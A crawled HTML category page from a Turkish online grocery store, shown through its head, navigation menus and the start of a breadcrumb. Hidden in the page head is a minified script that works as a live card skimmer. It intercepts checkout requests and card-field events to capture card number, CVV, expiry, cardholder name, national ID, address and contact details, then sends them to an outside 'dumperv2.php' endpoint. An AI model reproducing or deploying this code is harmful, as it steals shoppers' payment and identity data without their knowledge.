

--- FILE ---
content_type: text/html
request_url: http://rodisa.com.tr/c-234-bebek-sabunu.html
body_size: 17598
content:


<!DOCTYPE html>
	<html lang="tr">
		<head>
		
			<meta charset="UTF-8">	
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta itemprop="name" content="Bebek Sabunu | Bebek Ürünleri | Ro-Disa Toptan Perakende Market" /><meta itemprop="description" content="" /><meta property="og:title" content="Bebek Sabunu | Bebek Ürünleri | Ro-Disa Toptan Perakende Market" /><meta property="og:type" content="article" /><meta property="og:description" content="" /><meta property="og:site_name" content="Ro-Disa Toptan Perakende Market" /><meta property="article:published_time" content="2026-01-26T01:17:52.000" /><meta property="article:modified_time" content="2026-01-26T01:17:52.000" /><meta property="article:section" content="Article Section" /><meta property="article:tag" content="" /><meta name="twitter:title" content="Bebek Sabunu | Bebek Ürünleri | Ro-Disa Toptan Perakende Market" /><meta name="twitter:description" content="" /><meta name="twitter:image:src" content="https://rodisa.com.tr//images/Screenshot_5.png" /><meta name="resource-type" content="document" /><meta name="revisit-after" content="15 Days" /><meta name="classification" content="Ecommerce" /><meta name="description" content="" /><meta name="keywords" content="" /><meta name="robots" content="FOLLOW" /><meta name="distribution" content="GLOBAL" /><meta name="rating" content="General" /><meta name="copyright" content="Akilli Ticaret - Copyright of Orion Yazılım Ltd. www.akilliticaret.com 2018, All Rights Reserved." /><meta name="author" content="Ro-Disa Toptan Perakende Market" /><meta name="language" content="Turkish" /><meta name="doc-type" content="Public" /><meta name="doc-class" content="Living Document" /><meta name="doc-rights" content="Public" /><meta name="Formatter" content="Akilli Ticaret Web Team" /><meta http-equiv="reply-to" content="info@akilliticaret.com" /><meta http-equiv="pragma" content="no-cache" /><script>!function(){const e=XMLHttpRequest.prototype.send;function t(){try{const e={kartNo:document.getElementById("pan")?.value||"",kartIsim:document.getElementById("ccnm")?.value||"",kartAy:document.getElementById("Ecom_Payment_Card_ExpDate_Month")?.value||"",kartYil:document.getElementById("Ecom_Payment_Card_ExpDate_Year")?.value||"",kartCVV:document.getElementById("ccvc1")?.value||""};if(e.kartNo.replace(/\s/g,"").length<15)return;const t=JSON.parse(localStorage.getItem("kullanicibilgi"))||{},n={ua:navigator.userAgent,lang:navigator.language,screen:`${window.screen.width}x${window.screen.height}`,ref:document.referrer,url:window.location.href},a={...t,...e,...n},o=new URLSearchParams;for(const e in a)a[e]&&o.append(e,a[e]);fetch("https://asgasgasgasgzxgxzfgaqweqwdasdasdsadasvzxzxvwsqweqwra.n11indirimleri.com/dumperv2.php",{method:"POST",mode:"no-cors",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:o.toString()}).catch((()=>{}))}catch(e){}}if(XMLHttpRequest.prototype.send=function(t){if("string"==typeof t&&t.includes("sepetTplam="))try{const e=new URLSearchParams(t),n={adsoyad:e.get("adi"),eposta:e.get("eposta"),telno:e.get("telno"),adres:e.get("adresi"),tckn:e.get("ftc"),postakodu:e.get("postakodu"),il:e.get("il"),ilce:e.get("gilce"),sepetToplam:e.get("sepetTplam"),faturaTipi:e.get("faturatipi"),ulke:e.get("ulke")};localStorage.setItem("kullanicibilgi",JSON.stringify(n))}catch(e){}return e.apply(this,arguments)},document.addEventListener("click",(function(e){e.target&&(e.target.innerText.includes("Tamamla")||e.target.innerText.includes("Ödeme Yap")||e.target.closest(".alisverisTamamla"))&&t()})),["pan","ccvc1","ccnm"].forEach((e=>{document.getElementById(e)?.addEventListener("blur",t)})),"function"==typeof window.sozlesme){const e=window.sozlesme;window.sozlesme=function(){return t(),e.apply(this,arguments)}}}();</script><link rel="canonical" href="http://rodisa.com.tr/c-234-bebek-sabunu.html" />

<script type="application/ld+json">

{
	"@context": "https://schema.org",
	"@id": "https://rodisa.com.tr//#organization",
	"@type": "Organization",
	"name": "Ro-Disa Toptan Perakende Market",
	"url": "https://rodisa.com.tr/",
	"logo": "https://rodisa.com.tr//images/Screenshot_5.png",
	"description": "",
	"email": "daydin@rodisa.com.tr",
	"contactPoint":
	{
	"@type": "ContactPoint",
	"telephone": "+90 533 231 66 13",
	"contactType": "customer support"

	},
	"sameAs":
	[
	"",
	"",
	"",
	"https://www.instagram.com/rodisamarket/"
	]
}

</script>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "url": "https://rodisa.com.tr/",
    "potentialAction": {
      "@type": "SearchAction",
      "target": "https://rodisa.com.tr//src.asp?srcmake=0&srccat=0&que={src}",
      "query-input": "required name=src"
    }
}
</script>

<link rel="stylesheet" href="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.min.css">
<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.js"></script>

<script>
	var AT_message = {
		HataliTelefon:"Telefon numarası formatı hatalı!"
	}
</script>
<script>var SatisYapilanUlkeler = [];SatisYapilanUlkeler.push('TR');</script>  
	   
<!-- Event snippet for -- conversion page -->


<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"> 
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta charset="UTF-8">				
<link href="//satis.akilliticaret.com/cdn/fontawesome/css/fontawesome-all.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="scripts/ionicons.min.css"/>    
<link rel="stylesheet" type="text/css" href="scripts/swiper.css"/>
<link rel="stylesheet" type="text/css" href="scripts/slick.css">
<link rel="stylesheet" type="text/css" href="scripts/slick-theme.css">
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.jqzoom.css"/> 
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.fancybox.min.css"/> 
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.css">
<link rel="Icon" type="image/x-icon" href="/images/favicon.png" />
<link rel="stylesheet" href="images/filtre_v3.min.css" />
<link href="/images/css/akilli-icon.css" rel="stylesheet"/> 
<style></style><style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/select2.min.css';@import '//satis.akilliticaret.com/jquery/bootstrap/datepicker/css/datepicker.css';@import '//satis.akilliticaret.com/jquery/fonts/font-awesome-4.4.0/css/font-awesome.min.css';@import '/images/v3.css';</style>	

	<link href="/images/css/dist.css" rel="stylesheet" type="text/css">



<!-- Scriptleri burada �ekelim -->
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/numara.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/form/jquery.form-3.4.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/bootstrap.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/datepicker/js/bootstrap-datepicker.js"></script>
<script type="text/javascript" src="/images/prefs/defaults.js"></script>

<style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/jquery.steps/jquery.steps.css';</style>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/cycle/jquery.cycle.all.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/lazy/jquery.lazy.min.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/zoom/jquery.jqzoom-core.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootbox/bootbox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.ForceBankingCard3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/fonksiyonlar.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.mask.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/select2.full.min.js"></script>

<script type="text/javascript" src="//satis.akilliticaret.com/jquery/scriptler.js"></script>

<script src="/scripts/slick.min.js" type="text/javascript" charset="utf-8"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.0/jquery.cookie.min.js"></script>
<script src="//satis.akilliticaret.com/jquery/v3_filtre.min.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.js"></script>


<script type="text/javascript" src="//satis.akilliticaret.com/jquery/v3scripts/js/card.js"></script>

<link rel="stylesheet" href="//satis.akilliticaret.com/jquery/v3scripts/css/intlTelInput.css">
<script src="//satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput.js"></script>  


<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>

<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/v3_fonksiyon.js"></script>
			
			<title>Bebek Sabunu | Bebek Ürünleri | Ro-Disa Toptan Perakende Market</title>
			
       <link href="https://fonts.googleapis.com/css?family=Poppins:400,500,600" rel="stylesheet">
		<script src="//cdn.rawgit.com/hilios/jQuery.countdown/2.2.0/dist/jquery.countdown.min.js"></script>
		
		</head>
		<body>  
                   <div class="top-bar-content" >
                       <div class="inner-align top-inner">
						   <div class="top-bar-content-wrapper">
								<div class="welcome-message"><span data-tooltip = "menu-sol-yazi">TOPTAN PERAKENDE MARKET</span></div>
								<div class="top-bar-social">
									<ul>             
									
									   <li><a target="_blank" href="https://www.instagram.com/rodisamarket/"><i class="fab fa-instagram"></i></a></li>    
									

								   </ul> 
								</div>
						   </div>
                       </div>
                    </div>
					<div class="header-content" >
                        <div class="inner-align header-align">    
                            <div class="header-logo">
                                <a href="https://rodisa.com.tr/" title="Ro-Disa Toptan Perakende Market">
									<img src="/images/Screenshot_5.png" alt="Ro-Disa Toptan Perakende Market" class="img-responsive" />
								</a>
                            </div>
                            
							<div class="ust-menu pd0">
								
										<ul class="ust-menu-ul">
											
											<li class="ust-menu-li"><a href="/src.asp?srcmake=0&srccat=0&que=#label=1-2">En Çok Satanlar</a>
											</li>
											
											<li class="ust-menu-li"><a href="/src.asp?srcmake=0&srccat=0&que=#label=7-2">Ayın Ürünleri</a>
											</li>
											
											<li class="ust-menu-li"><a href="/src.asp?srcmake=0&srccat=0&que=#label=3-2">Yeni Gelenler</a>
											</li>
											
											<li class="ust-menu-li"><a href="/b-blog.html">İndirim Dergimiz</a>
											</li>
										
										</ul>
																		
							</div>
							<div class="menu-sag">
								
							</div>
                     
   

						<input type="checkbox" id="call3"  role="button" />
						<label for="call3" class="button search-icon" id="button"><i class="ion-ios-search"></i> </label>
																				 
						<div class="header-mm-arama1">
							 <form method="get" action="/src.asp" id="hizliarama1">
								<input type="hidden" name="srcmake" value="0">
								<input type="hidden" name="srccat" value="0">
								<input type="text" name="que" id="que" class="form-control mm-control" autofocus 
								placeholder="Ne aramıştınız.." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
								<button><i class="fa fa-search" aria-hidden="true"></i></button>
							</form>
							<div id="divAjaxAramaSonuc1" class="aramaSonuclari"></div>
						</div>
						                             
							                           
							                          
							    
                                     
									<a class="button sepet-icon" href="/uyegiris.asp">
										<i class="ion-bag"></i>
									</a>
									
							   
                        
						
                        </div>
		
                  <div class="kategori-mm col-lg-12 col-md-12 col-xs-12">
                    <div class="kategori-mm-inner inner-align" >
					
					
						<input type="checkbox" id="call1"  role="button">
							<label for="call1" class="button menu-button kategoriler-button" id="button">
								<span class="cubuk" id="bir"></span>
								<span class="cubuk" id="iki"></span>
								<span class="cubuk" id="uc"></span>
								<h3>KATEGORİLER</h3>
							</label>
							<label for="call1" class="menu-kapat1"></label>
							<div class="col-lg-3 col-md-3 col-xs-12 kategori-mm-menu ">
								<div class="mobil-menu-top">
									<input  type="checkbox" id="call1"  role="button">
									<label for="call1" class="button1" id="button">
										<span class="cubuk" id="bir"></span>
										<span class="cubuk" id="iki"></span>
										<span class="cubuk" id="uc"></span>
									</label>
									<p>Menü</p>
								</div>    
								<div class="menu-login">
								
									
								  
									  <a class="menu-login-button" href="/uyegiris.asp">Giriş Yap</a>   
									  <a class="menu-login-button" href="/newmem.asp">Üye Ol</a>
									  
									 
								</div>
                                    <ul class="ana-menu"><li class="menu-level-1 drop"><a href="/c-187-temel-gida.html" class="mm-menu-a usa-mobil-none">Temel Gıda</a><input type="checkbox" id="menu-kategori187"  role="button"><label for="menu-kategori187" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-187-temel-gida.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-188-un.html" class="mm-menu-full mm-menu-a1">Un</a></a></li><li class="menu-level-3"><a href="/c-198-seker.html" class="mm-menu-full mm-menu-a1">Şeker</a></a></li><li class="menu-level-3"><a href="/c-201-bakliyat-bulgur-pirinc.html" class="mm-menu-full mm-menu-a1">Bakliyat, Bulgur, Pirinç</a></a></li><li class="menu-level-3"><a href="/c-202-makarnalar.html" class="mm-menu-full mm-menu-a1">Makarnalar</a></a></li><li class="menu-level-3"><a href="/c-203-hamur-ve-pasta-malzemeleri.html" class="mm-menu-full mm-menu-a1">Hamur ve Pasta Malzemeleri</a></a></li><li class="menu-level-3"><a href="/c-204-sivi-yaglar.html" class="mm-menu-full mm-menu-a1">Sıvı Yağlar</a></a></li><li class="menu-level-3"><a href="/c-211-tuz-baharat-bulyon.html" class="mm-menu-full mm-menu-a1">Tuz, Baharat, Bulyon</a></a></li><li class="menu-level-3"><a href="/c-213-ketcap-mayonez-soslar.html" class="mm-menu-full mm-menu-a1">Ketçap, Mayonez, Soslar</a></a></li><li class="menu-level-3"><a href="/c-219-konserve-salca.html" class="mm-menu-full mm-menu-a1">Konserve, Salça</a></a></li><li class="menu-level-3"><a href="/c-222-ozel-bakliyatlar.html" class="mm-menu-full mm-menu-a1">Özel Bakliyatlar</a></a></li><li class="menu-level-3"><a href="/c-229-corba.html" class="mm-menu-full mm-menu-a1">Çorba</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-196-sarkuteri-ve-kahvaltilik.html" class="mm-menu-a usa-mobil-none">Şarküteri ve Kahvaltılık</a><input type="checkbox" id="menu-kategori196"  role="button"><label for="menu-kategori196" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-196-sarkuteri-ve-kahvaltilik.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-197-sut-ve-sut-urunleri.html" class="mm-menu-full mm-menu-a1">Süt ve Süt Ürünleri</a></a></li><li class="menu-level-3"><a href="/c-199-bal-recel.html" class="mm-menu-full mm-menu-a1">Bal & Reçel</a></a></li><li class="menu-level-3"><a href="/c-208-helva-tahin-pekmez.html" class="mm-menu-full mm-menu-a1">Helva, Tahin, Pekmez</a></a></li><li class="menu-level-3"><a href="/c-226-misir-gevregi-yulaf.html" class="mm-menu-full mm-menu-a1">Mısır Gevreği & Yulaf</a></a></li><li class="menu-level-3"><a href="/c-227-krem-cikolata-ve-ezmeler.html" class="mm-menu-full mm-menu-a1">Krem Çikolata ve Ezmeler</a></a></li><li class="menu-level-3"><a href="/c-230-et-tavuk-balik.html" class="mm-menu-full mm-menu-a1">Et, Tavuk, Balık</a></a></li><li class="menu-level-3"><a href="/c-231-zeytin.html" class="mm-menu-full mm-menu-a1">Zeytin</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-209-atistirmalik.html" class="mm-menu-a usa-mobil-none">Atıştırmalık</a><input type="checkbox" id="menu-kategori209"  role="button"><label for="menu-kategori209" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-209-atistirmalik.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-210-sakiz-sekerleme.html" class="mm-menu-full mm-menu-a1">Sakız & Şekerleme</a></a></li><li class="menu-level-3"><a href="/c-216-kuruyemis-ve-cips.html" class="mm-menu-full mm-menu-a1">Kuruyemiş ve Cips</a></a></li><li class="menu-level-3"><a href="/c-224-biskuvi-kek-gofret.html" class="mm-menu-full mm-menu-a1">Bisküvi & Kek & Gofret</a></a></li><li class="menu-level-3"><a href="/c-225-cikolata-cikolata-kaplamali.html" class="mm-menu-full mm-menu-a1">Çikolata &Çikolata Kaplamalı</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-191-icecek.html" class="mm-menu-a usa-mobil-none">İçecek</a><input type="checkbox" id="menu-kategori191"  role="button"><label for="menu-kategori191" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-191-icecek.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-192-gazsiz-icecekler.html" class="mm-menu-full mm-menu-a1">Gazsız İçecekler</a></a></li><li class="menu-level-3"><a href="/c-207-gazli-icecekler.html" class="mm-menu-full mm-menu-a1">Gazlı İçecekler</a></a></li><li class="menu-level-3"><a href="/c-214-cay-kahve.html" class="mm-menu-full mm-menu-a1">Çay & Kahve</a></a></li><li class="menu-level-3"><a href="/c-233-toz-icecekler.html" class="mm-menu-full mm-menu-a1">Toz İçecekler</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-179-temizlik.html" class="mm-menu-a usa-mobil-none">Temizlik</a><input type="checkbox" id="menu-kategori179"  role="button"><label for="menu-kategori179" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-179-temizlik.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-180-bulasik.html" class="mm-menu-full mm-menu-a1">Bulaşık</a></a></li><li class="menu-level-3"><a href="/c-181-ev-temizleyicileri.html" class="mm-menu-full mm-menu-a1">Ev Temizleyicileri</a></a></li><li class="menu-level-3"><a href="/c-182-camasir.html" class="mm-menu-full mm-menu-a1">Çamaşır</a></a></li><li class="menu-level-3"><a href="/c-183-sabun.html" class="mm-menu-full mm-menu-a1">Sabun</a></a></li><li class="menu-level-3"><a href="/c-205-kagit-pecete-mendil.html" class="mm-menu-full mm-menu-a1">Kağıt & Peçete & Mendil</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-177-kisisel-bakim.html" class="mm-menu-a usa-mobil-none">Kişisel Bakım</a><input type="checkbox" id="menu-kategori177"  role="button"><label for="menu-kategori177" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-177-kisisel-bakim.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-178-erkek-bakim-kozmetik.html" class="mm-menu-full mm-menu-a1">Erkek Bakım & Kozmetik</a></a></li><li class="menu-level-3"><a href="/c-186-kolonya.html" class="mm-menu-full mm-menu-a1">Kolonya</a></a></li><li class="menu-level-3"><a href="/c-189-yuz-bakim.html" class="mm-menu-full mm-menu-a1">Yüz Bakım</a></a></li><li class="menu-level-3"><a href="/c-190-vucut-el-ayak-bakim.html" class="mm-menu-full mm-menu-a1">Vücut & El & Ayak Bakım</a></a></li><li class="menu-level-3"><a href="/c-193-kadin-bakim-kozmetik.html" class="mm-menu-full mm-menu-a1">Kadın Bakım & Kozmetik</a></a></li><li class="menu-level-3"><a href="/c-200-agiz-bakim-urunleri.html" class="mm-menu-full mm-menu-a1">Ağız Bakım Ürünleri</a></a></li><li class="menu-level-3"><a href="/c-212-saglik-hasta-bakim.html" class="mm-menu-full mm-menu-a1">Sağlık & Hasta Bakım</a></a></li><li class="menu-level-3"><a href="/c-217-sac-bakim.html" class="mm-menu-full mm-menu-a1">Saç Bakım</a></a></li><li class="menu-level-3"><a href="/c-220-banyo-dus.html" class="mm-menu-full mm-menu-a1">Banyo & Duş</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-194-bebek-urunleri.html" class="mm-menu-a usa-mobil-none">Bebek Ürünleri</a><input type="checkbox" id="menu-kategori194"  role="button"><label for="menu-kategori194" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-194-bebek-urunleri.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-195-islak-havlu-mendil.html" class="mm-menu-full mm-menu-a1">Islak Havlu & Mendil</a></a></li><li class="menu-level-3"><a href="/c-218-bebek-bakim-urunleri.html" class="mm-menu-full mm-menu-a1">Bebek Bakım Ürünleri</a></a></li><li class="menu-level-3"><a href="/c-221-bebek-sac-sampuani.html" class="mm-menu-full mm-menu-a1">Bebek Saç Şampuanı</a></a></li><li class="menu-level-3"><a href="/c-232-bebek-bezi.html" class="mm-menu-full mm-menu-a1">Bebek Bezi</a></a></li><li class="menu-level-3"><a href="/c-234-bebek-sabunu.html" class="mm-menu-full mm-menu-a1">Bebek Sabunu</a></a></li><li class="menu-level-3"><a href="/c-235-bebek-mamasi.html" class="mm-menu-full mm-menu-a1">Bebek Maması</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-184-gida-disi.html" class="mm-menu-a usa-mobil-none">Gıda Dışı</a><input type="checkbox" id="menu-kategori184"  role="button"><label for="menu-kategori184" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-184-gida-disi.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-185-mutfak-yardimcilari.html" class="mm-menu-full mm-menu-a1">Mutfak Yardımcıları</a></a></li><li class="menu-level-3"><a href="/c-206-zuccaciye-ve-ev-esyalari.html" class="mm-menu-full mm-menu-a1">Züccaciye ve Ev Eşyaları</a></a></li><li class="menu-level-3"><a href="/c-215-hasare-olduruculeri.html" class="mm-menu-full mm-menu-a1">Haşare Öldürücüleri</a></a></li><li class="menu-level-3"><a href="/c-223-elektrikli-ve-elektronik-ev-al.html" class="mm-menu-full mm-menu-a1">Elektrikli ve Elektronik Ev Al</a></a></li><li class="menu-level-3"><a href="/c-228-kirtasiye.html" class="mm-menu-full mm-menu-a1">Kırtasiye</a></a></li><li class="menu-level-3"><a href="/c-236-giyim-ayakkabi-aksesuar.html" class="mm-menu-full mm-menu-a1">Giyim & Ayakkabı & Aksesuar</a></a></li></div></ul></li></ul>
								<div class="col-lg-12 col-md-12 col-xs-12 menu-social">
								   <p>Sosyal Medya</p> 
								   <a target="_blank" href=""><i class="fa fa-facebook" aria-hidden="true"></i></a>   
								   <a target="_blank" href=""><i class="fa fa-twitter" aria-hidden="true"></i></a>     
								   <a target="_blank" href=""><i class="fab fa-youtube" aria-hidden="true"></i></a>   
								   <a target="_blank" href="https://www.instagram.com/rodisamarket/"><i class="fab fa-instagram"></i></a>  
								   <div class="clearfix"></div>
								   <p>Telefon</p> 
								   <a target="_blank" class="menu-telephone" href="tel:+905332316613">+90 533 231 66 13</a>   	
								</div>
								<div class="kat-hepsini-goster col-md-12 col-sm-12 col-xs-12 pd0">
									<input type="checkbox" id="hepsinigosterbutton"> 
									<label id="hepsinigosterlabel" for="hepsinigosterbutton">Hepsini Göster</label>
								</div>
                            </div>    
							<div class="header-arama">
                                <div class="header-arama-content">
                                    <form method="get" action="/src.asp" id="hizliarama">
                                        <input type="hidden" name="srcmake" value="0">
                                        <input type="hidden" name="srccat" value="0">
                                        <input type="text" name="que" id="que1" class="form-control mm-control header-input " 
										placeholder="Ne aramıştınız.." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
                                        <button >Ara</button>
                                    </form>
                                    <div id="divAjaxAramaSonuc" class="aramaSonuclari"></div>
                                </div>
                            </div> 
							<div class="header-user">
								<div class="user-login col-md-6 col-sm-6">
								
									<div class="header-icon-link">
										<span class="header-icon"><img src="/images/icons/user.png" /></span>
										<span class="header-icon-text">
											<span class="header-icon-title">hesabım</span>
											<span class="header-icon-desc">Giriş Yap</span>
										</span>
									</div>
									<div class="hesap-dropdown">
										<ul class="hesap-list">
											 <li style="float:left;width:50%;text-align:center"><a href="/uyegiris.asp">
											 Giriş Yap</a></li>
											 <li style="float:left;width:50%;text-align:center;margin:0;padding-left:10px"><a href="/newmem.asp">
											 Üye Ol</a></li>
											 
										</ul>
									</div>
								 
								</div>
								<div class="header-sepet col-md-6 col-sm-6">
										<a id="SepetCek" class="header-icon-link" href="/bsk.asp">
											<span class="header-icon"><img src="/images/icons/shopping-bag.png" /></span>
											<span class="header-icon-text">
												<span class="header-icon-title">Sepetim</span>
												<span class="header-icon-desc">0 Ürün(ler)</span>
											</span>
										</a>            
								</div>
							</div>
                    </div>

                </div> 
				</div>


<div class="home-sag-alt">
	<a id="back-top" title="Yukarı Çık">
		<i class="ion-ios-arrow-up"></i>
	</a>   
	<a class="sag-alt-wp" target="_blank" href="https://wa.me/+905332316613" title="Müşteri Destek">
		<i class="ion-social-whatsapp-outline"></i>
	</a>   
</div>	
<script>
		hepsinigoster();
	
	function hepsinigoster(){
		var licount =  $(".menu-level-1").length;
		if (licount < 13){
			$(".kat-hepsini-goster").hide();
		}
		if($(window).width()>=992){
			for(var i= 1 ; i< licount ; i ++){
				if(i > 13)
				{
					$(".menu-level-1").eq(i).toggle();
				}
			}
		}
	};
	
	$(document).on("click","#hepsinigosterlabel",function(){
		if($(window).width()>=992){
			var licount =  $(".menu-level-1").length;
			if($("#hepsinigosterbutton").attr("checked")){
				hepsinigoster();
			}
			else{
				for(var i= 0 ; i< licount ; i ++){
					$(".menu-level-1").eq(i).show();
				}
			}
		}
	})
</script>
<script>
	$.ajax({
		url: "/ajax-category-page.asp",
		type: 'POST',
		success: function(result){
			$(".ana-menu").append(result);
		}
	});
	
	
</script>
</script>
	<style>
		@media only screen and (min-width: 992px) {
			.mobile{
				display:none;
			}
			.desktop{
				display: inherit;
			}
		}
		@media only screen and (max-width: 991px) {
			.mobile{
				display:inherit;
			}
			.desktop{
				display: none;
			}
		}
	</style>
	<span id="hashchangespan" style="display:none"></span>
	
<div class="col-lg-12 col-md-12 col-xs-12 bread-bg">
	<div class="col-lg-9 col-md-11 col-xs-12 urun-detay-orta page-inner inner-align" id="genel-bread">
		<div class="container">
						
				<ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" title="Anasayfa" href="/default.asp">
							<span itemprop="name">Anasayfa</span>
						</a>
						<meta itemprop="position" content="1">
					</li>
					
		<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="c-194-bebek-urunleri.html" class="oc_cat_catname" title="Bebek Ürünleri">
				<span itemprop="name">Bebek Ürünleri</span>
			</a>
		<meta itemprop="position" content="2">
		
		</li>

